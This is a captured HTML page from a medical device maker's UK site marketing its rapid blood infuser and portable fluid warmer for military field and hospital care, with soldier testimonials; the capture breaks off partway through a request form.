

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://belmontmedtech.com/en-gb/military?language=en
body_size: 19546
content:
<!doctype html><html lang="en-gb" dir="ltr" prefix="og: https://ogp.me/ns#"><meta charset="utf-8" /><script src="https://cmp.osano.com/PmJ815AuTp/e0532c26-dd64-4fbc-92f3-0d107b320f82/osano.js" crossorigin="anonymous"></script><script async src="https://www.googletagmanager.com/gtag/js?id=UA-36712590-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-36712590-1", {"groups":"default","anonymize_ip":true,"page_placeholder":"PLACEHOLDER_page_path"});</script><meta name="keywords" content="military ems , military temperature regulation" /><link rel="canonical" href="https://belmontmedtech.com/en-gb/military" /><meta name="Generator" content="Drupal 10 (https://www.drupal.org)" /><meta name="MobileOptimized" content="width" /><meta name="HandheldFriendly" content="true" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" /><link rel="alternate" hreflang="en" href="https://belmontmedtech.com/military-ems-devices" /><link rel="alternate" hreflang="en-gb" href="https://belmontmedtech.com/en-gb/military" /><link rel="alternate" hreflang="en-001" href="https://belmontmedtech.com/en-001/military-ems-devices" /><script src="/sites/default/files/google_tag/gtm/google_tag.script.js?t968qq" defer></script><script>
function setCookie(name,value,days) {
var expires = "";
if (days) {
var date = new Date();
date.setTime(date.getTime() + (days*24*60*60*1000));
expires = "; expires=" + date.toUTCString();
}
document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
var nameEQ = name + "=";
var ca = document.cookie.split(';');
for(var i=0;i < ca.length;i++) {
var c = ca[i];
while (c.charAt(0)==' ') c = c.substring(1,c.length);
if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
}
return null;
}
var geocoder = false;
function initMap() {
geocoder = new google.maps.Geocoder;
var stopSwitch = getCookie('languageSwitch');
if(!stopSwitch) {
getLocation();
}
}
function getCountry(addrComponents) {
for (var i = 0; i < addrComponents.length; i++) {
if (addrComponents[i].types[0] == "country") {
return addrComponents[i].short_name;
}
if (addrComponents[i].types.length == 2) {
if (addrComponents[i].types[0] == "political") {
return addrComponents[i].short_name;
}
}
}
return false;
}
function redirectCountry(country) {
var redirectCountries = ['UK', 'GB', 'IE'];
var currentLink = window.location.href;
if (currentLink.indexOf('en-gb') < 0) {
if(redirectCountries.indexOf(country) >= 0 ) {
window.location.href = window.location.origin+'/en-gb/';
}
}
}
function geocodeLatLng(lat, lng) {
var latlng = {lat: lat, lng: lng};
geocoder.geocode({'location': latlng}, function(results, status) {
if (status === 'OK') {
country = getCountry(results[0]['address_components']);
redirectCountry(country);
} else {
}
});
}
function showPosition(test) {
geocodeLatLng(test.coords.latitude, test.coords.longitude);
}
function getLocation() {
if (navigator.geolocation) {
navigator.geolocation.getCurrentPosition(function(position) {
showPosition(position);
}, function(error) {
});
} else {
}
}
</script><script async defer
src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCot28eayUv1C2vE7oEpPIJ7sNO_M0YZmI&callback=initMap">
</script><meta name="format-detection" content="telephone=no"><title>Areas of Care: Military EMS Temperature Regulation Devices | Belmont Medical Technologies</title><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/align.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/fieldgroup.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/container-inline.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/clearfix.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/details.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/hidden.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/item-list.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/js.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/nowrap.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/position-container.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/reset-appearance.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/resize.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-counter.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-counters.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/system-status-report-general-info.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/system/components/tablesort.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/progress.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/contrib/stable/css/core/components/ajax-progress.module.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.details.toggle.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.element.message.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.form.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/captcha/css/captcha.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/paragraphs/css/paragraphs.unpublished.css?t9ahlh" /><link rel="stylesheet" media="all" href="/modules/contrib/webform/css/webform.ajax.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/main-generated.css?t9ahlh" /><link rel="stylesheet" media="all" href="/themes/custom/belmont/assets/css/cms.css?t9ahlh" /><script src="https://www.google.com/recaptcha/api.js?hl=en-gb&amp;render=explicit&amp;onload=drupalRecaptchaOnload" async defer></script></head><body class="path-node page-node-type-area-of-care content-en-gb page--military role-anonymous"> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7NJH" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas> <header class="header non-portal-header"> <nav class="navbar navbar-expand-lg navbar-dark bg-primary fixed-top"><div class="container"> <a class="navbar-brand" href="/en-gb"> <img src="/themes/custom/belmont/assets/images/Belmont_Logo_RGB_Primary_reverse.svg" alt="" width="167" height="68"> </a> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-menu-icon"> <span class="navbar-menu-line"></span> </span> </button><div class="collapse navbar-collapse" id="navbarSupportedContent"><div role="navigation" aria-labelledby="block-belmont-main-menu-menu" id="block-belmont-main-menu" class="belmont-navigation"><h2 class="visually-hidden" id="block-belmont-main-menu-menu">Main navigation</h2><ul class="navbar-nav ml-auto" data-region="navigation" class="belmont-navigation-level-0"><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> PRODUCTS </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> BLOOD &amp; FLUID WARMING </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/rapid-infusion-pump" class="nav-link " title="">The Belmont® Rapid Infuser RI-2</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/portable-iv-pump" class="nav-link " title="">buddy lite®</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Hyperthermic Lavage </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/intraperitoneal-hyperthermia-device" class="nav-link " title="">Hyperthermia Pump™</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-1-link-item menu-item--expanded menu-category nav-link-inner" title=""> Temperature Management </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-2"><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/patient-warmer-system" class="nav-link " title="">Allon®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/active-cooling-system" class="nav-link " title="">CritiCool®</a></li><li class="nav-item" class="belmont-navigation-level-2-link-item"> <a href="/en-gb/battery-cooling-system" class="nav-link " title="">CritiCool® MINI</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/ttm-devices-and-systems" class="nav-link menu-tertiary menu-tertiary-first" title="">View All Products</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/distributed-products" class="nav-link " title="">View Distributed Products</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded active-trail active nav-link-inner" title=""> AREAS OF CARE </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/anesthesia" class="nav-link " title="">Anesthesia</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/emergency-transport" class="nav-link " title="">Emergency Transport</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/intensive-care" class="nav-link " title="">Intensive Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/labor-delivery" class="nav-link " title="">Labor &amp; Delivery</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item active-trail active"> <a href="/en-gb/military" class="nav-link " title="">Military</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/surgical-care" class="nav-link " title="">Surgical Care</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/trauma-emergency" class="nav-link " title="">Trauma &amp; Emergency</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="/resources" class="nav-link " title="">RESOURCES</a></li><li class="nav-item" class="belmont-navigation-level-0-link-item menu-item--expanded"><div class="nav-link"><div class="nav-link-link"> <a href="" class="belmont-navigation-level-0-link-item menu-item--expanded nav-link-inner" title=""> COMPANY </a> <i class="menu-arrow-responsive fa fa-chevron-down"></i></div><div class="nav-link-ul"><ul class="navbar-nav ml-auto belmont-navigation-level-1"><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/about-us" class="nav-link " title="">About Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/belmont-difference" class="nav-link " title="">The Belmont Difference</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/news-and-events" class="nav-link " title="">News and Events</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/careers-and-jobs" class="nav-link " title="">Careers</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/contact-us" class="nav-link " title="">Contact Us</a></li><li class="nav-item" class="belmont-navigation-level-1-link-item"> <a href="/en-gb/missions-and-values" class="nav-link " title="">Our Mission &amp; Culture</a></li></ul></div></div></li><li class="nav-item" class="belmont-navigation-level-0-link-item"> <a href="#productRequestForm" class="belmont-navigation-level-0-link-item btn btn-outline-info nav-link js-nav-link-responsive" data-toggle="modal" title="">REQUEST INFO</a></li><li class="nav-item js-nav-link-user"> <a class="btn btn-icon btn-outline-info" data-toggle="modal" href="#loginModal" id="navbarProfile" role="button" aria-haspopup="true" aria-expanded="false"> <i class="fa fa-user"></i> </a></li></ul><form class="form-navbar-search" autocomplete="off" action="/search" method="get" accept-charset="UTF-8" ><div class="navbar-search-wrap"><div id="navbarSearch" class="navbar-search"> <span class="navbar-search-trigger btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </span><div class="form-item form-item-search"> <input autocomplete="off" class="navbar-search-input form-text" type="text" id="autocomplete-search" name="query" value="" size="30" maxlength="128" placeholder="Enter Search"></div><div class="form-actions form-wrapper" id="edit-actions"> <button type="submit" id="edit-submit-navigation-search" value="search" class="button form-submit navbar-search-submit btn btn-icon btn-outline-info"> <i class="fa fa-search"></i> </button></div></div></div></form></div></div></div> </nav></header><main class="main"> <noscript><div class="nojs-alert"> Your browser does not support JavaScript!<br> Please, enable Javascript. <br> The site view is not supported without JavaScript.</div> </noscript><div data-drupal-messages-fallback class="hidden"></div><div id="block-belmont-content"><div class="container"><div class="row"><div class="col-md-12"><ul class="breadcrumbs breadcrumbs-on-title"><li> <a href="/en-gb/node/1" class="breadcrumbs-link">Home</a> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Areas Of Care</span> <i class="fa fa-chevron-right"></i></li><li> <span class="breadcrumbs-link">Military</span> <i class="fa fa-chevron-right"></i></li></ul></div></div></div><div class="hero hero-type5" style="background-image: url('/sites/default/files/2020-03/Military-hero.jpg')" ><div class="hero-overlay"></div><div class="container"><div class="row"><div class="col-sm-6 order-sm-first animated fadeInDownProduct"><h1> Military</h1></div></div></div></div><div class="jumbotron jumbotron-fluid large "><div class="container"><div class="row"><div class="col-sm-10 ml-auto mr-auto"><h2> Combat-tested. Military hospital-trusted. Ready for anything.</h2><p>On the front lines of critical care, military medical personnel know what they need: durability, ease of use, and the proven track record of saving lives in even the most harrowing conditions.</p><p>That’s where you’ll find Belmont—on battlefields, during air transport evac, and in military hospitals. Because, when seconds count, you want the best.</p></div></div></div></div><div class="jumbotron jumbotron-fluid small "><div class="container"><div class="row"><div class="col-sm-10 ml-auto mr-auto"><h2> Blood and Fluid Warmers Positioned for Pivotal Moments</h2><p>Belmont solutions blend technical inspiration with an uncompromising quality standard, to give military medical personnel added power to change the course of medical trauma.&nbsp;</p><p>The Belmont<sup>®</sup> Rapid&nbsp;Infuser RI-2, known by many service personnel simply as “The Belmont,” has been trusted in the most extreme situations for&nbsp;more than 20 years. Our Rapid&nbsp;Infuser delivers life-saving warmed blood and fluid at the touch of a button—quickly, reliably, and bubble-free.&nbsp;</p><p>Similarly, our buddy lite<sup>®</sup> is a remarkably compact, portable, battery-powered blood and fluid warmer. Designed for pre-hospital, with continual input from the military, and weighing less than 1.6 lbs. (730 grams), it has been used globally in war zones to help prevent hypothermia during fluid administration. Approved for flight, the buddy lite&nbsp;was awarded the Airworthiness Release Certificate (AWR) from the U.S. Army’s Research Development and Engineering Command. Military medical bags to store the device, battery, disposables, AC/DC power supply, and charger are available.</p><p>&nbsp;</p></div></div></div></div><div class="stories"><div class="js-slick-slider"><div class="stories-slide"><div class="container"><div class="row"><div class="col-md-6 col-lg-5 stories-slide-text"><h2>Testimonials</h2><p>"&nbsp;We were able to sustain their lives long enough so the surgeons could fix them. When we were in&nbsp;Baghdad,&nbsp;we pumped over 100 units of blood products through the Belmont on this single patient, and ten years ago…he would not have lived."</p> <small> — Army CRNA after returning from Iraq </small> </a></div><div class="col-md-6 col-lg-7 stories-slide-img lazy" data-src="/sites/default/files/2020-03/BlurredMilitaryApp_22455_jpeg.jpg"></div></div></div></div><div class="stories-slide"><div class="container"><div class="row"><div class="col-md-6 col-lg-5 stories-slide-text"><h2>Testimonials</h2><p>“What I like about it is, it’s easy to use, easy to train somebody on, it never broke down on us. It always worked and saved plenty of lives.”</p> <small> — United States Navy Reserve LCDR NC </small> </a></div><div class="col-md-6 col-lg-7 stories-slide-img lazy" data-src="/sites/default/files/2020-03/1000w_q75.jpg"></div></div></div></div><div class="stories-slide"><div class="container"><div class="row"><div class="col-md-6 col-lg-5 stories-slide-text"><h2>Testimonials</h2><p>“I have operated the Belmont through hundreds of bags of blood. Many injuries here in Afghanistan are very traumatic, because of the enemies’ use of the IED (improvised explosive device), injuries such as multiple amputations of extremities, blast injuries, gunshot wounds, and others. Your pump has given me witness to bringing multiple GI’s back to life, because of the rapid administration of blood products your pump provides.”</p> <small> — United States Navy Reserve LCDR NC </small> </a></div><div class="col-md-6 col-lg-7 stories-slide-img lazy" data-src="/sites/default/files/2020-03/Military-quote-3.jpg"></div></div></div></div></div></div><div class="container product-info"><h2 class="text-center"></h2><div class="row"><div class="col-sm-6 order-sm-first"><div class="product-info-image js-product-image-zoom visible-desktop-only"> <img class="lazy" data-src="/sites/default/files/2020-03/product-in-situ-1-rapid-infuser-ri-2-min.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836"/> <noscript> <img loading="lazy" src="/sites/default/files/2020-03/product-in-situ-1-rapid-infuser-ri-2-min.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div><div class="product-info-image js-product-image-zoom visible-touchscreen-only" data-toggle="modal" data-target="#imageModal-277"> <img class="lazy" data-src="/sites/default/files/2020-03/product-in-situ-1-rapid-infuser-ri-2-min.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836"/> <noscript> <img loading="lazy" src="/sites/default/files/2020-03/product-in-situ-1-rapid-infuser-ri-2-min.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div></div><div class="col-sm-6 order-sm-last"><h2 class="product-info-title"> The Belmont® Rapid Infuser RI-2</h2><div class="product-info-description"><p>Known by many service personnel simply as “The Belmont,” and trusted in the most extreme situations for&nbsp;more than 20 years, our Rapid&nbsp;Infuser delivers life-saving warmed blood and fluid at the touch of a button—quickly, reliably, and bubble-free.</p><ul><li>Precise control of fluid delivery</li><li>Efficient, high-speed warming</li><li>Automatic air detection and removal</li><li>Intuitive touchscreen display</li><li><span>100% aluminum-free disposables</span></li></ul> <a class="btn btn-outline-secondary mb-4" href="/en-gb/rapid-infusion-pump">Learn More</a></div></div></div></div><div id="imageModal-277" class="modal fade modal-for-image" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button><div id="jsProductImageZoom-277" class="modal-for-image-item"> <img loading="lazy" src="/sites/default/files/2020-03/product-in-situ-1-rapid-infuser-ri-2-min.jpg" width="3000" height="2836" alt="noalt" /></div></div></div></div></div><div class="container product-info"><h2 class="text-center"></h2><div class="row"><div class="col-sm-6 order-sm-last"><div class="product-info-image js-product-image-zoom visible-desktop-only"> <img class="lazy" data-src="/sites/default/files/2020-03/product-detail-3-buddy-lite-min_0.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836" /> <noscript> <img loading="lazy" src="/sites/default/files/2020-03/product-detail-3-buddy-lite-min_0.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div><div class="product-info-image js-product-image-zoom visible-touchscreen-only" data-toggle="modal" data-target="#imageModal-817"> <img class="lazy" data-src="/sites/default/files/2020-03/product-detail-3-buddy-lite-min_0.jpg" src="/themes/custom/belmont/assets/images/belmont_loader.gif" width="3000" height="2836" /> <noscript> <img loading="lazy" src="/sites/default/files/2020-03/product-detail-3-buddy-lite-min_0.jpg" width="3000" height="2836" alt="noalt" /> </noscript></div></div><div class="col-sm-6 order-sm-first"><h2 class="product-info-title"> buddy lite®</h2><div class="product-info-description"><p>Designed for pre-hospital, with continual input from the military, and weighing less than 1.6 lbs. (730 grams), this remarkably compact, portable, battery-powered blood and fluid warmer has been used globally in war zones to help prevent hypothermia during fluid administration. Approved for flight, the buddy lite<sup>®</sup> was awarded the Airworthiness Release Certificate (AWR) from the U.S. Army’s Combat Capabilities Development Command (DEVCOM). Military medical bags to store the device, battery, disposables, AC/DC power supply, and charger are available.</p><ul><li>Easy to use</li><li>Military tested and approved&nbsp;</li><li>Close-to-patient warming</li><li>Battery&nbsp;or AC powered</li><li><span>100% aluminum-free disposables</span></li></ul> <a class="btn btn-outline-secondary mb-4" href="/en-gb/portable-iv-pump">Learn More</a></div></div></div></div><div id="imageModal-817" class="modal fade modal-for-image" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-body"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button><div id="jsProductImageZoom-817" class="modal-for-image-item"> <img loading="lazy" src="/sites/default/files/2020-03/product-detail-3-buddy-lite-min_0.jpg" width="3000" height="2836" alt="noalt" /></div></div></div></div></div></div><div id="block-belmont-bep"><script async="async" src="https://static.srcspot.com/libs/shana.js" type="application/javascript"></script></div><div class="cookie-policy"><div class="container"><div class="row"><div class="col-md-12"><div class="cookie-policy-inner"><div class="cookie-policy-text"><div id="block-cookiedisclaimer"><p>We use&nbsp;cookies and similar technologies to monitor traffic analytics and to track repeat visits. To learn more about&nbsp;cookies, including how to disable them, view our&nbsp;<u><a href="/cookie-policy">Privacy Policy</a></u>. By clicking accept or using our site, you consent to the use of&nbsp;cookies unless you have disabled them.</p></div></div> <button class="btn btn-sm accept-cookie-policy">ACCEPT</button></div></div></div></div></div></div></main><footer class="footer"><div class="container"><div id="block-footer" class="footer-block-footer"><div class="row"><div class="col-lg-5 col-md-12"><h3> Belmont Medical Technologies</h3><p> Saving Lives. Together.</p><p></p></div><div class="col-lg-3 col-md-6"><h3> Get in Touch</h3><p> Contact Us</p><p></p><div class="footer-social"> <a target="_blank" href="https://www.facebook.com/BelmontInst" title="Facebook"><i class="fab fa-facebook-f"></i></a> <a target="_blank" href="https://x.com/BelmontInst" title="X"><i class="fab fa-twitter"></i></a> <a target="_blank" href="https://www.linkedin.com/company/belmontinst/" title="Linkedin"><i class="fab fa-linkedin-in"></i></a> <a target="_blank" href="https://www.youtube.com/user/BelmontInstrument" title="Youtube"><i class="fab fa-youtube"></i></a></div></div><div class="col-lg-4 col-md-6"><h3> Technical Support</h3><p></p><p></p><p><b>UK</b> <a href="tel: +44 (0) 870.600.9940">+44 (0) 870.600.9940</a><br><p><b>Worldwide</b> <a href="tel: +1 978.663.0212">+1 978.663.0212</a><br> <a href="mailto: euroserviceuk@belmontmedtech.com "> euroserviceuk@belmontmedtech.com </a></p></div></div></div><div id="block-footerbottom" class="footer-block-footer-bottom"><div class="row footer-bottom-box"> <section id="block-copyright" class="block block-block-content block-block-contentc07f3e73-5b83-4851-b46e-76e434b5b97f clearfix sidebar-block-wrapper col-lg-4 col-md-12"><p>2026&nbsp;© <a href="/">Belmont Medical Technologies</a></p> </section><div role="navigation" aria-labelledby="block-footer-2-menu" id="block-footer-2" class=" col-lg-4 col-md-12 footer-block-menu"><h2 class="visually-hidden" id="block-footer-2-menu">Footer</h2> <a href="/en-gb/privacy-policy" title="Privacy Policy" data-drupal-link-system-path="node/127">Privacy Policy</a> <a href="/en-gb/cookie-policy" data-drupal-link-system-path="node/177">Cookies</a> <a href="/en-gb/terms-and-conditions" title="Terms and Conditions" data-drupal-link-system-path="node/128">Terms and Conditions</a> <a href="/sitemap.xml" target="_blank">Sitemap</a></div><div class="footer-block-language-switcher col-lg-auto col-md-12"><div class="flags btn-group dropup"><div class="language-menu"><a href="/military-ems-devices?language=en" class="language-link" hreflang="en" data-drupal-link-query="{&quot;language&quot;:&quot;en&quot;}" data-drupal-link-system-path="node/57"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en.png" width="60" height="60" alt="USA" title="USA" loading="lazy" /> USA</a><a href="/en-gb/military?language=en" class="language-link is-active" hreflang="en-gb" data-drupal-link-query="{&quot;language&quot;:&quot;en&quot;}" data-drupal-link-system-path="node/57" aria-current="page"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-gb.png" width="60" height="60" alt="UK" title="UK" loading="lazy" /> UK</a><a href="/en-001/military-ems-devices?language=en" class="language-link" hreflang="en-001" data-drupal-link-query="{&quot;language&quot;:&quot;en&quot;}" data-drupal-link-system-path="node/57"> <img class="language-icon" src="/themes/custom/belmont/assets/images/flag-en-001.png" width="60" height="60" alt="International" title="International" loading="lazy" /> International</a></div></div></div></div></div></div></footer><div id="gateForm" class="modal fade" role="dialog"><div class="modal-dialog modal-xl modal-dialog-centered"><div class="modal-content"><div class="modal-header"> <button type="button" class="modal-close btn btn-icon btn-outline-secondary" data-dismiss="modal"> <i class="fal fa-times"></i> </button></div><div class="modal-body"><div class="row"><div class="col-md-5 col-sm-6 mr-auto ml-auto"> <span id="webform-submission-content-gate-node-57-form-ajax-content"></span><div id="webform-submission-content-gate-node-57-form-ajax" class="webform-ajax-form-wrapper" data-effect="fade" data-progress-type="throbber"><form class="webform-submission-form webform-submission-add-form webform-submission-content-gate-form webform-submission-content-gate-add-form webform-submission-content-gate-node-57-form webform-submission-content-gate-node-57-add-form js-webform-details-toggle webform-details-toggle disable-send" data-drupal-selector="webform-submission-content-gate-node-57-add-form" action="/en-gb/military?language=en" method="post" id="webform-submission-content-gate-node-57-add-form" accept-charset="UTF-8"><div class="js-form-item form-item js-form-type-textfield form-item-first-name js-form-item-first-name"> <label for="edit-first-name" class="js-form-required form-required">First Name</label> <input data-drupal-selector="edit-first-name" type="text" id="edit-first-name" name="first_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-last-name js-form-item-last-name"> <label for="edit-last-name" class="js-form-required form-required">Last Name</label> <input data-drupal-selector="edit-last-name" type="text" id="edit-last-name" name="last_name" value="" size="60" maxlength="255" class="form-text required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-textfield form-item-organization js-form-item-organization"> <label for="edit-organization">Organization Name</label> <input data-drupal-selector="edit-organization" type="text" id="edit-organization" name="organization" value="" size="60" maxlength="255" class="form-text" /></div><div class="js-form-item form-item js-form-type-email form-item-email js-form-item-email"> <label for="edit-email" class="js-form-required form-required">Email address</label> <input data-drupal-selector="edit-email" type="email" id="edit-email" name="email" value="" size="60" maxlength="254" class="form-email required" required="required" aria-required="true" /></div><div class="js-form-item form-item js-form-type-select form-item-country js-form-item-country"> <label for="edit-country">Country</label> <select data-drupal-selector="edit-country" id="edit-country" name="country" class="form-select"><option value="United States">United States</option><option value="Afghanistan">Afghanistan</option><option value="Albania">Albania</option><option value="Algeria">Algeria</option><option value="American Samoa">American Samoa</option><option value="Andorra">Andorra</option><option value="Angola">Angola</option><option value="Anguilla">Anguilla</option><option value="Antarctica">Antarctica</option><option value="Antigua &amp; Barbuda">Antigua & Barbuda</option><option value="Argentina">Argentina</option><option value="Armenia">Armenia</option><option value="Aruba">Aruba</option><option value="Ascension Island">Ascension Island</option><option value="Australia">Australia</option><option value="Austria">Austria</option><option value="Azerbaijan">Azerbaijan</option><option value="Bahamas">Bahamas</option><option value="Bahrain">Bahrain</option><option value="Bangladesh">Bangladesh</option><option value="Barbados">Barbados</option><option value="Belarus">Belarus</option><option value="Belgium">Belgium</option><option value="Belize">Belize</option><option value="Benin">Benin</option><option value="Bermuda">Bermuda</option><option value="Bhutan">Bhutan</option><option value="Bolivia">Bolivia</option><option value="Bosnia &amp; Herzegovina">Bosnia & Herzegovina</option><option value="Botswana">Botswana</option><option value="Bouvet Island">Bouvet Island</option><option value="Brazil">Brazil</option><option value="British Indian Ocean Territory">British Indian Ocean Territory</option><option value="British Virgin Islands">British Virgin Islands</option><option value="Brunei">Brunei</option><option value="Bulgaria">Bulgaria</option><option value="Burkina Faso">Burkina Faso</option><option value="Burundi">Burundi</option><option value="Cambodia">Cambodia</option><option value="Cameroon">Cameroon</option><option value="Canada">Canada</option><option value="Canary Islands">Canary Islands</option><option value="Cape Verde">Cape Verde</option><option value="Caribbean Netherlands">Caribbean Netherlands</option><option value="Cayman Islands">Cayman Islands</option><option value="Central African Republic">Central African Republic</option><option value="Ceuta &amp; Melilla">Ceuta & Melilla</option><option value="Chad">Chad</option><option value="Chile">Chile</option><option value="China">China</option><option value="Christmas Island">Christmas Island</option><option value="Clipperton Island">Clipperton Island</option><option value="Cocos (Keeling) Islands">Cocos (Keeling) Islands</option><option value="Colombia">Colombia</option><option value="Comoros">Comoros</option><option value="Congo - Brazzaville">Congo - Brazzaville</option><option value="Congo - Kinshasa">Congo - Kinshasa</option><option value="Cook Islands">Cook Islands</option><option value="Costa Rica">Costa Rica</option><option value="Croatia">Croatia</option><option value="Cuba">Cuba</option><option value="Curaçao">Curaçao</option><option value="Cyprus">Cyprus</option><option value="Czechia">Czechia</option><option value="Côte d’Ivoire">Côte d’Ivoire</option><option value="Denmark">Denmark</option><option value="Diego Garcia">Diego Garcia</option><option value="Djibouti">Djibouti</option><option value="Dominica">Dominica</option><option value="Dominican Republic">Dominican Republic</option><option value="Ecuador">Ecuador</option><option value="Egypt">Egypt</option><option value="El Salvador">El Salvador</option><option value="Equatorial Guinea">Equatorial Guinea</option><option value="Eritrea">Eritrea</option><option value="Estonia">Estonia</option><option value="Eswatini">Eswatini</option><option 